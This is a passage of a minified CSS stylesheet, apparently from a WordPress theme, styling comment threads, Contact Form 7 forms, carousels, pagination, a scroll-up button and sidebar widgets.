.commentlist>.comment>.children>.comment{margin-left:110px}#comments .commentlist>.comment:last-child{margin-bottom:-1px}#comments .commentlist>.comment:last-child .stand_comment:last-child{border-bottom:0}#comments .commentlist .comment_info{display:inline-block;padding-right:14px}#comments .commentlist .comment_info .meta-data{float:none;margin-bottom:0;padding:0;font-size:12px;font-weight:700;line-height:20px;text-transform:uppercase;background:0;opacity:1}#comments .commentlist .comment_info .meta-data .comment-edit-link{padding-left:5px}#comments .commentlist .comment_author_says{font-size:16px;line-height:1;font-weight:700}#comments .commentlist .comment_author_says a{font-weight:inherit;font-size:inherit}#comments .commentlist .comment_content{margin-top:-4px;line-height:30px}#comments .commentlist .comment_content>ul,#comments .commentlist .comment_content>ol{padding-bottom:20px}#comments .commentlist .comment_content p:last-child{margin-bottom:0}#comments .comment-reply-link{display:inline-block;position:absolute;top:4px;right:0;min-width:66px;padding:10px 14px;border:1px solid #d1d1d1;border-radius:17px;font-size:12px;line-height:1;font-weight:700;font-style:normal;color:#fff;transition:.3s}#comments .comment-reply-link:hover{color:#fff;border-color:transparent}#comments #cancel-comment-reply-link{font-weight:300;opacity:.8}#comments small #cancel-comment-reply-link{font-size:18px;margin-left:10px}#comments ol.commentlist>li.comment:first-child{margin-top:-6px}#comments ol.commentlist>li.trackback:first-child,#comments ol.commentlist>li.pingback:first-child{margin-top:26px}#comments .comments-title{margin-bottom:-12px;font-size:36px}#comments .comments-title .number-comments{margin-left:.25em;font-weight:500;color:#b4b4b4}body .comment-respond .comment-reply-title{position:relative;font-size:36px;margin-bottom:2px}body .comment-respond .comment-form{margin-left:-5px;margin-right:-5px}body .comment-respond .comment-form [class*=wgl_col-],body .comment-respond .comment-form>p{position:relative;padding-left:5px;padding-right:5px}body .comment-respond label{margin:0}body .comment-respond .form_field{width:100%;margin-bottom:15px !important}body .comment-respond textarea.form_field{resize:none}body .comment-form-cookies-consent{clear:both;top:-10px}body .comment-form-cookies-consent>input,body .comment-form-cookies-consent>label,body .comment-form-cookies-consent>span{display:inline}body .comment-form-cookies-consent>input{margin-right:7px}.wp-block-latest-comments>li{padding-left:0}.blog-post_content ol.wp-block-latest-comments.has-avatars{margin-left:0;padding-left:0;list-style:none}.blog-post_content ol.wp-block-latest-comments.has-avatars li:before{display:none}.blog-post_content ol.wp-block-latest-comments:not(.has-excerpts):not(.has-avatars) li article{display:inline-block}.wpcf7 .wpcf7-spinner{display:none}.wpcf7-form-control-wrap{display:block}.wpcf7 form .wpcf7-response-output{margin:0 0 5px 0}.wpcf7 input:not([type=submit],[type=checkbox],[type=radio],[type=file]),.wpcf7 select,.wpcf7 textarea{width:100%}.wpcf7 select{color:#79859c}.wpcf7-form .row{margin-left:-10px;margin-right:-10px}.wpcf7-form .row [class*=wgl_col-]{position:relative;padding-left:10px;padding-right:10px}.wpcf7 .ajax-loader{display:none !important}.wpcf7-not-valid{border-color:red}.wpcf7 input ~ .wpcf7-not-valid-tip,.wpcf7 textarea ~ .wpcf7-not-valid-tip,.wpcf7 select ~ .wpcf7-not-valid-tip{text-align:left}.wpcf7 .form-icon{position:absolute;z-index:1;top:9px;right:35px;font-size:14px;color:#bababa}.wpcf7 .wpcf7-submit{margin-top:0;color:#fff}.wpcf7 .wpcf7-submit:hover{color:#fff}.wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item,.wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item,.wpcf7-form-control-wrap .wpcf7-acceptance .wpcf7-list-item{display:flex;align-items:center;margin:0}.wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item input,.wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item input,.wpcf7-form-control-wrap .wpcf7-acceptance .wpcf7-list-item input{width:auto;height:auto}.wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item input+.wpcf7-list-item-label,.wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item input+.wpcf7-list-item-label,.wpcf7-form-control-wrap .wpcf7-acceptance .wpcf7-list-item input+.wpcf7-list-item-label{padding-left:.5em;display:inline-block}.wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item label,.wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item label,.wpcf7-form-control-wrap .wpcf7-acceptance .wpcf7-list-item label{display:flex;align-items:center}.wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item label span,.wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item label span,.wpcf7-form-control-wrap .wpcf7-acceptance .wpcf7-list-item label span{font-size:1rem;font-weight:normal}.wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item input[type=radio]{-webkit-appearance:radio;appearance:radio}.wpcf7 .row.faq{display:flex;flex-wrap:nowrap;justify-content:flex-start;margin-left:-5px;margin-right:-5px}.wpcf7 .row.faq .wgl_col{padding:0 5px;width:100%;min-width:230px}.wpcf7 .row.faq .wgl_col:last-child{width:auto;min-width:unset;margin-left:auto}.wpcf7 .row.faq .wpcf7-submit{min-width:152px;height:56px;border-radius:28px}.wpcf7 .row.faq+.wpcf7-mail-sent-ok{margin-top:-15px}@media(max-width:992px){.wpcf7 .row.faq{flex-wrap:wrap}.wpcf7 .row.faq .wgl_col{width:50%}}@media(max-width:600px){.wpcf7 .row.faq .wgl_col{width:100%}.wpcf7 .row.faq .wgl_col:last-child{margin-right:auto}}.wpcf7 .row.our_mission,.wpcf7 .row.home_2{max-width:calc(100vw - 10px)}.wpcf7 .row.our_mission .wpcf7-submit,.wpcf7 .row.home_2 .wpcf7-submit{position:absolute;min-width:150px;top:0;right:10px;height:56px;text-align:center;border-radius:28px}.wpcf7 .row.our_mission .wpcf7-form-control,.wpcf7 .row.home_2 .wpcf7-form-control{margin:0}@media(max-width:600px){.wpcf7 .row.our_mission .wpcf7-submit,.wpcf7 .row.home_2 .wpcf7-submit{min-width:130px}}.wpcf7 .row.coming-soon .wpcf7-form-control-wrap{display:inline-block;vertical-align:top}@media(min-width:600px){.wpcf7 .row.coming-soon .wpcf7-form-control-wrap{margin-right:15px}}.wpcf7 .row.coming-soon .wpcf7-form-control-wrap+br{display:none}.wpcf7 .row.coming-soon input[type=submit]{height:55px;border-radius:55px}.wpcf7 .row.coming-soon .wgl-button input[type=submit]{position:relative;background:transparent}.wpcf7 .row.coming-soon+.wpcf7-response-output{max-width:554px;margin:auto}.wpcf7 .row.coming-soon+.wpcf7-mail-sent-ok{margin-top:-15px}.wpcf7 .row.input-bg-white input[type=text],.wpcf7 .row.input-bg-white input[type=url],.wpcf7 .row.input-bg-white input[type=search],.wpcf7 .row.input-bg-white input[type=email],.wpcf7 .row.input-bg-white input[type=password],.wpcf7 .row.input-bg-white input[type=tel],.wpcf7 .row.input-bg-white input[type=time],.wpcf7 .row.input-bg-white select,.wpcf7 .row.input-bg-white textarea{background:#fff}.wpb_text_column .wpcf7 .wpcf7-form-control-wrap{display:block;margin-bottom:20px}.sign_up{display:flex;justify-content:center;margin-right:-20px}.sign_up input[type=submit]{margin-left:20px;height:50px}.sign_up input[type=email]{width:350px}.sign_up .ajax-loader{display:none}.footer .wpcf7 input:not([type=submit]){font-size:14px;font-weight:400;color:inherit;outline:unset;background:transparent;box-shadow:unset;overflow:hidden}.footer .wpcf7 input:not([type=submit]):focus,.footer .wpcf7 input:not([type=submit]):active{border-color:inherit;background:transparent}.footer .wpcf7 input[type=email]{position:relative;width:100%;height:50px;margin:unset;border:1px solid rgba(255,255,255,0.5);padding:0 60px 0 20px;color:#fff}.footer .wpcf7 input[type=submit],.footer .wpcf7 .footer-submit,.footer .wpcf7 .footer-submit:before{position:absolute;width:41px;height:41px;padding:0;border:transparent;color:transparent}.footer .wpcf7 input[type=submit]{top:4px;right:4px;background:transparent}.footer .wpcf7 .footer-submit{position:absolute;top:4px;right:4px}.footer .wpcf7 .footer-submit:before{content:"\f123";top:0;right:0;padding-top:6px;font-family:flaticon;color:#fff;text-align:center;transition:.4s}.footer .wpcf7 .footer-submit input[type=submit]{top:0;right:0}.footer .wpcf7 form>p:last-of-type:after{content:"\f123";position:absolute;z-index:0;top:4px;right:4px;width:41px;height:41px;font-family:flaticon;text-align:center;color:#fff;line-height:42px}.wpcf7 .demo-1-form .wpcf7-text{border-color:currentColor;color:#8b8b8b;background:transparent}.wpcf7 .demo-1-form .wpcf7-text:focus{color:#fff}.wpcf7 .demo-1-form .wpcf7-submit{border:unset;height:50px;color:#fff}.wpcf7 .demo-1-form [role=alert]{display:inline-block !important;color:#fff}@media(min-width:768px){.wpcf7 .demo-1-form .wgl_col-5{width:37%}.wpcf7 .demo-1-form .wgl_col-2{width:24%}}.wgl-carousel{position:relative;z-index:1}.wgl-carousel .slick-slider{display:block;-webkit-user-select:none;user-select:none;touch-action:pan-y;-webkit-tap-highlight-color:rgba(0,0,0,0);overflow:hidden}.wgl-carousel .slick-list{display:block;position:relative;z-index:1}.wgl-carousel .slick-track{position:relative;z-index:1}.wgl-carousel .slick-track:after{content:"";display:table;clear:both}.wgl-carousel .slick-slide{float:left;height:100%;min-height:1px;cursor:pointer}.wgl-carousel .slick-slide.dragging img{pointer-events:none}.wgl-carousel .slick-slide[aria-hidden=true]{box-shadow:0 0 transparent !important}.wgl-carousel .slick-loading .slick-track,.wgl-carousel .slick-loading .slick-slide{visibility:hidden}.wgl-carousel-wrapper,.wgl-carousel_wrapper{overflow:hidden}.wgl-pagination{margin-left:0;padding-left:0;padding-bottom:30px;list-style:none;clear:both}.wgl-pagination .page,.wgl-pagination .post-page-numbers{display:inline-block;margin-right:5px;margin-bottom:5px;line-height:1}.wgl-pagination .page .page-numbers,.wgl-pagination .page .post-page-link,.wgl-pagination .post-page-numbers .page-numbers,.wgl-pagination .post-page-numbers .post-page-link{display:inline-block;position:relative;z-index:1;height:45px;min-width:45px;border:1px solid #d1d1d1;border-radius:50px;padding:0 10px;font-size:14px;line-height:43px;font-weight:700;text-align:center;background-color:transparent;vertical-align:middle;transition:.4s}.wgl-pagination .page .page-numbers i,.wgl-pagination .page .post-page-link i,.wgl-pagination .post-page-numbers .page-numbers i,.wgl-pagination .post-page-numbers .post-page-link i{font-size:.8em;vertical-align:baseline;transition:all .4s,color 0s}.wgl-pagination .page .page-numbers:not(.dots):hover,.wgl-pagination .page .page-numbers.current,.wgl-pagination .page .post-page-link:not(.dots):hover,.wgl-pagination .page .post-page-link.current,.wgl-pagination .post-page-numbers .page-numbers:not(.dots):hover,.wgl-pagination .post-page-numbers .page-numbers.current,.wgl-pagination .post-page-numbers .post-page-link:not(.dots):hover,.wgl-pagination .post-page-numbers .post-page-link.current{color:#fff;border-color:transparent}.wgl-pagination .page.current .post-page-link,.wgl-pagination .post-page-numbers.current .post-page-link{border-color:transparent}.wgl-pagination .page span.current,.wgl-pagination .post-page-numbers span.current{-webkit-user-select:none;user-select:none;cursor:default}.wgl-pagination .page:first-child,.wgl-pagination .post-page-numbers:first-child{margin-left:0}.wgl-pagination .page:last-child,.wgl-pagination .post-page-numbers:last-child{margin-right:0}.wgl-pagination .page-numbers.current,.wgl-pagination .post-page-numbers.current{color:#fff}.wgl-pagination .page-numbers.dots,.wgl-pagination .post-page-numbers.dots{cursor:default}.blog-post_content .wgl-pagination{padding-bottom:0}.blog-post_content .wgl-pagination .post-page-numbers{margin-right:0}.blog-post_content .wgl-pagination .post-page-link{height:30px;min-width:30px;font-size:12px;line-height:30px}.load_more_wrapper{position:relative;z-index:1;text-align:center}.load_more_wrapper .button_wrapper:hover .load_more_item{transform:translate(0)}.load_more_wrapper .button_wrapper{display:inline-block;position:relative;margin-bottom:20px}.load_more_wrapper .load_more_item{position:relative;display:inline-block;height:auto;margin:0;border-radius:28px;padding:12px 27px;color:#fff;white-space:nowrap;transition:.4s}.load_more_wrapper .load_more_item:hover{color:#fff}.load_more_wrapper .load_more_item:before{content:"\f2f1";display:inline-block;position:absolute;z-index:99;top:50%;left:50%;margin:-10px 0 0 -8px;font-family:"Font Awesome 5 Free";line-height:1;font-size:19px;color:#fff;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;opacity:0;transition:all .4s,color 0s;animation:rotating 2s linear infinite}.load_more_wrapper .load_more_item span{position:relative;z-index:1}.load_more_wrapper .load_more_item.loading:before{color:inherit;opacity:1}.load_more_wrapper .load_more_item.loading span{opacity:0}.load_more_wrapper .load_more_item.full_width_btn .load_more_item{width:100%}@keyframes rotating{0%{transform:rotate(0)}100%{transform:rotate(1turn)}}#scroll_up{position:fixed;z-index:20;right:20px;bottom:20px;border-radius:50%;text-align:center;cursor:pointer;opacity:0;transform:translateX(130%);transition:.4s}#scroll_up:not(:empty){display:flex;justify-content:center;align-items:center;width:70px;height:70px;line-height:1;font-weight:700;word-break:break-all;box-shadow:11px 10px 38px 0 rgba(0,0,0,0.1)}#scroll_up:empty{right:0;width:69px;height:56px;border-radius:56px 0 0 56px;padding:6px 5px 4px 5px;text-align:left}#scroll_up:empty:before{content:"";position:absolute;top:5px;bottom:5px;left:5px;display:block;height:46px;width:46px;border-radius:46px}#scroll_up:empty:after{content:"\f11c";display:inline-block;font-family:"Flaticon";text-align:center;font-size:19px;line-height:46px;height:46px;width:46px;border-radius:46px;transform:rotate(90deg) translateX(-2px) translateZ(0)}#scroll_up:empty:hover:after{animation:scroll_up_anim 1.5s infinite}#scroll_up.active{opacity:1;transform:translateY(0)}@keyframes scroll_up_anim{0%{transform:rotate(90deg) translateX(-2px) translateZ(0)}50%{transform:rotate(90deg) translateX(2px) translateZ(0)}100%{transform:rotate(90deg) translateX(-2px) translateZ(0)}}.wgl-container rs-module [class*="fab fa-"],.wgl-container rs-module [class*="fab fa-"],.wgl-container .rb-modal-wrapper [class*="fab fa-"],.wgl-container .rb-modal-wrapper [class*="fab fa-"],.wgl-container #rs_overview [class*="fab fa-"],.wgl-container #rs_overview [class*="fab fa-"],.wgl-container #objectlibrary [class*="fab fa-"],.wgl-container #objectlibrary [class*="fab fa-"],.wgl-container #waitaminute [class*="fab fa-"],.wgl-container #waitaminute [class*="fab fa-"],.wgl-container #rs_overview_menu [class*="fab fa-"],.wgl-container #rs_overview_menu [class*="fab fa-"],.wgl-container #builderView [class*="fab fa-"],.wgl-container #builderView [class*="fab fa-"]{font-weight:400;font-family:"Font Awesome 5 Brands"}.wgl-container rs-module [class*="fab fa-"]:before,.wgl-container rs-module [class*="fab fa-"]:before,.wgl-container .rb-modal-wrapper [class*="fab fa-"]:before,.wgl-container .rb-modal-wrapper [class*="fab fa-"]:before,.wgl-container #rs_overview [class*="fab fa-"]:before,.wgl-container #rs_overview [class*="fab fa-"]:before,.wgl-container #objectlibrary [class*="fab fa-"]:before,.wgl-container #objectlibrary [class*="fab fa-"]:before,.wgl-container #waitaminute [class*="fab fa-"]:before,.wgl-container #waitaminute [class*="fab fa-"]:before,.wgl-container #rs_overview_menu [class*="fab fa-"]:before,.wgl-container #rs_overview_menu [class*="fab fa-"]:before,.wgl-container #builderView [class*="fab fa-"]:before,.wgl-container #builderView [class*="fab fa-"]:before{font-family:"Font Awesome 5 Brands";font-weight:inherit}.wgl-container rs-module [class*="far fa-"],.wgl-container rs-module [class*="fal fa-"],.wgl-container rs-module [class*="far fa-"],.wgl-container rs-module [class*="fal fa-"],.wgl-container .rb-modal-wrapper [class*="far fa-"],.wgl-container .rb-modal-wrapper [class*="fal fa-"],.wgl-container .rb-modal-wrapper [class*="far fa-"],.wgl-container .rb-modal-wrapper [class*="fal fa-"],.wgl-container #rs_overview [class*="far fa-"],.wgl-container #rs_overview [class*="fal fa-"],.wgl-container #rs_overview [class*="far fa-"],.wgl-container #rs_overview [class*="fal fa-"],.wgl-container #objectlibrary [class*="far fa-"],.wgl-container #objectlibrary [class*="fal fa-"],.wgl-container #objectlibrary [class*="far fa-"],.wgl-container #objectlibrary [class*="fal fa-"],.wgl-container #waitaminute [class*="far fa-"],.wgl-container #waitaminute [class*="fal fa-"],.wgl-container #waitaminute [class*="far fa-"],.wgl-container #waitaminute [class*="fal fa-"],.wgl-container #rs_overview_menu [class*="far fa-"],.wgl-container #rs_overview_menu [class*="fal fa-"],.wgl-container #rs_overview_menu [class*="far fa-"],.wgl-container #rs_overview_menu [class*="fal fa-"],.wgl-container #builderView [class*="far fa-"],.wgl-container #builderView [class*="fal fa-"],.wgl-container #builderView [class*="far fa-"],.wgl-container #builderView [class*="fal fa-"]{font-family:"Font Awesome 5 Free";font-weight:400}.wgl-container rs-module [class*="far fa-"]:before,.wgl-container rs-module [class*="fal fa-"]:before,.wgl-container rs-module [class*="far fa-"]:before,.wgl-container rs-module [class*="fal fa-"]:before,.wgl-container .rb-modal-wrapper [class*="far fa-"]:before,.wgl-container .rb-modal-wrapper [class*="fal fa-"]:before,.wgl-container .rb-modal-wrapper [class*="far fa-"]:before,.wgl-container .rb-modal-wrapper [class*="fal fa-"]:before,.wgl-container #rs_overview [class*="far fa-"]:before,.wgl-container #rs_overview [class*="fal fa-"]:before,.wgl-container #rs_overview [class*="far fa-"]:before,.wgl-container #rs_overview [class*="fal fa-"]:before,.wgl-container #objectlibrary [class*="far fa-"]:before,.wgl-container #objectlibrary [class*="fal fa-"]:before,.wgl-container #objectlibrary [class*="far fa-"]:before,.wgl-container #objectlibrary [class*="fal fa-"]:before,.wgl-container #waitaminute [class*="far fa-"]:before,.wgl-container #waitaminute [class*="fal fa-"]:before,.wgl-container #waitaminute [class*="far fa-"]:before,.wgl-container #waitaminute [class*="fal fa-"]:before,.wgl-container #rs_overview_menu [class*="far fa-"]:before,.wgl-container #rs_overview_menu [class*="fal fa-"]:before,.wgl-container #rs_overview_menu [class*="far fa-"]:before,.wgl-container #rs_overview_menu [class*="fal fa-"]:before,.wgl-container #builderView [class*="far fa-"]:before,.wgl-container #builderView [class*="fal fa-"]:before,.wgl-container #builderView [class*="far fa-"]:before,.wgl-container #builderView [class*="fal fa-"]:before{font-family:"Font Awesome 5 Free";font-weight:400}.wgl-container rs-module [class*="fas fa-"],.wgl-container rs-module [class*="fas fa-"],.wgl-container .rb-modal-wrapper [class*="fas fa-"],.wgl-container .rb-modal-wrapper [class*="fas fa-"],.wgl-container #rs_overview [class*="fas fa-"],.wgl-container #rs_overview [class*="fas fa-"],.wgl-container #objectlibrary [class*="fas fa-"],.wgl-container #objectlibrary [class*="fas fa-"],.wgl-container #waitaminute [class*="fas fa-"],.wgl-container #waitaminute [class*="fas fa-"],.wgl-container #rs_overview_menu [class*="fas fa-"],.wgl-container #rs_overview_menu [class*="fas fa-"],.wgl-container #builderView [class*="fas fa-"],.wgl-container #builderView [class*="fas fa-"]{font-family:"Font Awesome 5 Free";font-weight:900}.wgl-container rs-module [class*="fas fa-"]:before,.wgl-container rs-module [class*="fas fa-"]:before,.wgl-container .rb-modal-wrapper [class*="fas fa-"]:before,.wgl-container .rb-modal-wrapper [class*="fas fa-"]:before,.wgl-container #rs_overview [class*="fas fa-"]:before,.wgl-container #rs_overview [class*="fas fa-"]:before,.wgl-container #objectlibrary [class*="fas fa-"]:before,.wgl-container #objectlibrary [class*="fas fa-"]:before,.wgl-container #waitaminute [class*="fas fa-"]:before,.wgl-container #waitaminute [class*="fas fa-"]:before,.wgl-container #rs_overview_menu [class*="fas fa-"]:before,.wgl-container #rs_overview_menu [class*="fas fa-"]:before,.wgl-container #builderView [class*="fas fa-"]:before,.wgl-container #builderView [class*="fas fa-"]:before{font-family:"Font Awesome 5 Free";font-weight:900}.wgl-container rs-module [class*="far fa-"],.wgl-container rs-module [class*="far fa-"],.wgl-container .rb-modal-wrapper [class*="far fa-"],.wgl-container .rb-modal-wrapper [class*="far fa-"],.wgl-container #rs_overview [class*="far fa-"],.wgl-container #rs_overview [class*="far fa-"],.wgl-container #objectlibrary [class*="far fa-"],.wgl-container #objectlibrary [class*="far fa-"],.wgl-container #waitaminute [class*="far fa-"],.wgl-container #waitaminute [class*="far fa-"],.wgl-container #rs_overview_menu [class*="far fa-"],.wgl-container #rs_overview_menu [class*="far fa-"],.wgl-container #builderView [class*="far fa-"],.wgl-container #builderView [class*="far fa-"]{font-weight:900}.wgl-container rs-module [class*="far fa-"]:before,.wgl-container rs-module [class*="far fa-"]:before,.wgl-container .rb-modal-wrapper [class*="far fa-"]:before,.wgl-container .rb-modal-wrapper [class*="far fa-"]:before,.wgl-container #rs_overview [class*="far fa-"]:before,.wgl-container #rs_overview [class*="far fa-"]:before,.wgl-container #objectlibrary [class*="far fa-"]:before,.wgl-container #objectlibrary [class*="far fa-"]:before,.wgl-container #waitaminute [class*="far fa-"]:before,.wgl-container #waitaminute [class*="far fa-"]:before,.wgl-container #rs_overview_menu [class*="far fa-"]:before,.wgl-container #rs_overview_menu [class*="far fa-"]:before,.wgl-container #builderView [class*="far fa-"]:before,.wgl-container #builderView [class*="far fa-"]:before{font-weight:900}.widget{position:relative}.widget:not(:first-child){padding-top:50px}.widget:last-child{margin-bottom:40px}.widget .title-wrapper{margin:-0.4em 0 32px;font-size:20px;line-height:1.5;font-weight:700}.widget .title-wrapper .title__line{display:flex;position:relative;width:calc(100% - 40px);height:4px;margin-top:18px;border-radius:2px;background-color:#eee}.widget .title-wrapper .title__line:after{content:"";position:absolute;top:0;right:-40px;width:30px;height:inherit;border-radius:inherit}.widget .title-wrapper .rsswidget img{margin-top:9px}.widget .title-wrapper+.give-form-wrap>.title-wrapper{font-size:1.11em}.widget .title-wrapper+.give-form-wrap>.title-wrapper .title__line{display:none}.widget ul li{font-size:14px;line-height:37px;font-weight:700;transition:.3s}.widget ul li a{color:inherit}.widget>ul{margin-top:-6px;margin-bottom:-18px;margin-left:0;padding-bottom:0;padding-left:0}.widget>ul>li li,.widget>div>ul>li li{margin-left:10px;padding-bottom:0}.widget>ul>li>ul ul li{margin-left:9px}.widget_layered_nav .title-wrapper+ul,.widget_categories .title-wrapper+ul,.widget_product_categories .title-wrapper+ul{margin-top:-13px}.widget_layered_nav>ul,.widget_categories>ul,.widget_product_categories>ul{margin-bottom:-14px}.widget_layered_nav ul,.widget_categories ul,.widget_product_categories ul{position:relative}.widget_layered_nav ul li ul.children,.widget_categories ul li ul.children,.widget_product_categories ul li ul.children{padding-left:.3em}.widget_layered_nav ul li li,.widget_categories ul li li,.widget_product_categories ul li li{padding-top:0}.widget_layered_nav ul li a,.widget_categories ul li a,.widget_product_categories ul li a{padding-left:0}.widget_layered_nav ul li a:before,.widget_categories ul li a:before,.widget_product_categories ul li a:before{content:"\f14c";font-family:flaticon;position:absolute;left:0;top:0;font-size:16px;transform:translate(-10px,0);opacity:0;transition:all .45s,color 0s}.widget_layered_nav ul li a:hover:before,.widget_categories ul li a:hover:before,.widget_product_categories ul li a:hover:before{transform:translate(0,0);opacity:1}.widget_layered_nav ul li a:hover,.widget_categories ul li a:hover,.widget_product_categories ul li a:hover{padding-left:28px !important}.widget_layered_nav ul li a:hover .post_count,.widget_categories ul li a:hover .post_count,.widget_product_categories ul li a:hover .post_count{padding-left:0}.widget_layered_nav ul li:last-child,.widget_categories ul li:last-child,.widget_product_categories ul li:last-child{margin-bottom:-0.25em}.widget_layered_nav ul li a,.widget_categories ul li a,.widget_product_categories ul li a{display:flex}.widget_layered_nav ul li a .post_count,.widget_categories ul li a .post_count,.widget_product_categories ul li a .post_count{flex-grow:1;align-self:flex-end;padding-left:28px;text-align:right;color:#b4b4b4;transition:inherit}.widget_product_categories ul li img{margin-right:13px}.widget_recent_entries .title-wrapper+ul{margin-top:-18px}.widget_recent_entries>ul{margin-bottom:-7px}.widget_recent_entries>ul>li>a:before{content:"\f160";padding-right:.6em;font-family:flaticon;font-size:1em;font-weight:300;color:#969696;transition:inherit}.widget_recent_entries ul li{line-height:1.7;padding:10px 0}.widget_recent_entries ul li .post-date{display:block;text-align:right;font-size:.8em}.widget_recent_entries ul li:after{content:"";display:table;clear:both}.widget_recent_entries ul li a{display:block}.widget_pages .title-wrapper+ul{margin-top:-13px}.widget_pages>ul{margin-bottom:-12px;padding-left:0;list-style:none}.widget_pages ul li a{display:block;padding-left:0}.widget_pages ul li a:before{content:"\f14c";font-family:flaticon;position:absolute;left:0;top:0;font-size:16px;transform:translate(-10px,0);opacity:0;transition:all .45s,color 0s}.widget_pages ul li a:hover:before{transform:translate(0,0);opacity:1}.widget_pages ul li a:hover{padding-left:28px !important}.widget_pages ul ul{margin-top:0;margin-left:0;padding-left:.5em;list-style:none}.widget_pages ul ul li{padding-top:0;line-height:39px}.widget_pages ul ul li:before{left:-18px}.widget_media_gallery .title-wrapper{margin-bottom:26px}.widget_rss .title-wrapper+ul{margin-top:-14px}.widget_rss .title-wrapper>a{position:relative;margin-bottom:12px;padding-bottom:12px;font-size:20px;line-height:1.4;font-weight:500;text-align:center;letter-spacing:.01em}.widget_rss .title-wrapper>a img{display:none}.widget_rss>ul{margin-bottom:-11px}.widget_rss ul{margin-left:0;padding-left:0;list-style:none}.widget_rss li{padding:20px 0 0 0}.widget_rss li:first-child{padding-top:0}.widget_rss li .rsswidget{display:inline-block;font-size:16px;line-height:22px;font-weight:600;margin-bottom:10px}.widget_rss li .rss-date{display:block;margin:0 0 20px;font-size:12px;font-weight:bold;color:#b7b7b7;line-height:1.5;font-style:normal}.widget_rss li .rssSummary{line-height:30px;font-weight:400;font-size:16px;margin-bottom:8px}.widget_rss li cite{display:block;position:relative;margin-top:0;font-size:16px;font-style:normal;font-weight:600;color:#c5c5c5}.widget_rss li cite:before{content:"–";margin-right:5px}.widget_text .textwidget{margin-top:-9px}.widget .select__field{width:100%}.widget select{width:100%;height:55px;margin-bottom:0;padding:0 53px 0 20px;font-weight:400;overflow:hidden}.wp-block-archives-dropdown{display:inline-block;position:relative;margin-bottom:10px}.wp-block-archives-dropdown select{height:55px;background:#f7f7f7}@media(min-width:380px){.wp-block-archives-dropdown select{min-width:270px}}.blog-post.format-no_featured .wp-block-archives-dropdown select,.blog-post.format-no_featured .wp-block-categories-dropdown select{background:#fff}.blog-post.format-no_featured .wp-block-calendar tbody{background:#fff}.widget_comments>ul>li:before,.widget_meta>ul>li:before,.widget_archive>ul>li:before,.widget_recent_comments>ul>li:before,ul.wp-block-archives>li:before{font-family:flaticon;transition:inherit}.widget_archive ul,.widget_recent_entries ul,.widget_categories ul,.widget_layered_nav ul,.widget_product_categories ul,.widget_meta ul,ul.wp-block-archives{list-style:none}.widget_archive ul ul,.widget_recent_entries ul ul,.widget_categories ul ul,.widget_layered_nav ul ul,.widget_product_categories ul ul,.widget_meta ul ul,ul.wp-block-archives ul{margin-top:0;padding:0 0 5px}.widget_categories ul li img,.widget_layered_nav ul li img,.widget_product_categories ul li img,.widget_meta ul li img,.widget_archive ul li img,ul.wp-block-archives li img{max-width:40px;margin-top:-4px;margin-right:5px;vertical-align:middle}.widget_categories ul li ul li img,.widget_layered_nav ul li ul li img,.widget_product_categories ul li ul li img,.widget_meta ul li ul li img,.widget_archive ul li ul li img,ul.wp-block-archives li ul li img{display:none}.widget_archive>ul>li>a,ul.wp-block-archives>li>a{padding-left:0}.widget_archive>ul>li>a:before,ul.wp-block-archives>li>a:before{content:"\f14c";font-family:flaticon;position:absolute;left:0;top:0;font-size:16px;transform:translate(-10px,0);opacity:0;transition:all .45s,color 0s}.widget_archive>ul>li>a:hover:before,ul.wp-block-archives>li>a:hover:before{transform:translate(0,0);opacity:1}.widget_archive>ul>li>a:hover,ul.wp-block-archives>li>a:hover{padding-left:28px !important}ul.wp-block-archives{margin-left:0;padding-left:0}ul.wp-block-archives li{font-size:14px;line-height:37px;font-weight:700}ul.wp-block-archives li a{display:inline-block}ul.wp-block-archives li .post_count{margin-left:.5em;color:#b4b4b4}.widget_meta.widget .title-wrapper+ul{margin-top:-15px}.widget_meta.widget>ul{margin-bottom:-13px}.widget_meta.widget>ul li a{display:block}.widget_meta.widget>ul li a:before{content:"\f154";font-family:flaticon;font-size:1em;font-weight:300;padding-right:1em;transition:inherit}.widget_meta.widget>ul li a:not(:hover):before{color:#969696}.widget_recent_comments>ul{margin-bottom:-6px;list-style:none;margin-top:-18px}.widget_recent_comments>ul>li:before{content:"\f14f";font-size:1em;font-weight:300;padding-right:1em}.widget_recent_comments>ul>li:not(:hover):before{color:#969696}.widget_recent_comments ul li{padding:10px 0;line-height:1.7}.widget_recent_comments a[rel~=external]{text-decoration:underline}ul.wp-block-latest-posts{margin-left:0;padding-left:0;list-style:none}ul.wp-block-latest-posts li{padding-left:0}ul.wp-block-latest-posts li:before{content:"\f160";display:inline-block !important;position:relative;z-index:1;top:0;width:auto;height:auto;margin-right:.6em;font-family:flaticon;font-size:1em;font-weight:300;color:#969696 !important;vertical-align:baseline;background-color:transparent !important}ul.wp-block-latest-posts li a{color:inherit}ul.wp-block-categories.wp-block-categories-list,ul.wp-block-categories.wp-block-categories-list ul{list-style:none}ul.wp-block-categories.wp-block-categories-list li{padding-left:0;font-size:18px}ul.wp-block-categories.wp-block-categories-list li:before{content:"";display:block;position:absolute;top:16px;left:-21px;width:6px;height:6px;border-radius:50%}ul.wp-block-categories.wp-block-categories-list li a{color:inherit;display:inline-block;font-size:18px;line-height:36px;font-weight:700}ul.wp-block-categories.wp-block-categories-list li .post_count{display:inline-block;margin-left:5px;font-size:1em;font-weight:600;text-align:center;color:inherit;box-sizing:border-box;transition:.15s;color:#b7b7b7}ul.wp-block-categories.wp-block-categories-list li img{max-width:40px;margin-top:-4px;margin-right:15px;vertical-align:middle}ul.wp-block-categories.wp-block-categories-list ul a{font-size:16px;padding:0}ul.wp-block-categories.wp-block-categories-list>li li{padding-bottom:0;line-height:30px}ul.wp-block-categories.wp-block-categories-list>li>ul{margin-top:-3px}aside .widget_archive>ul,footer .widget_archive>ul{margin-top:-13px;margin-bottom:-13px}aside .widget_archive ul li a,footer .widget_archive ul li a{display:flex}aside .widget_archive ul li a 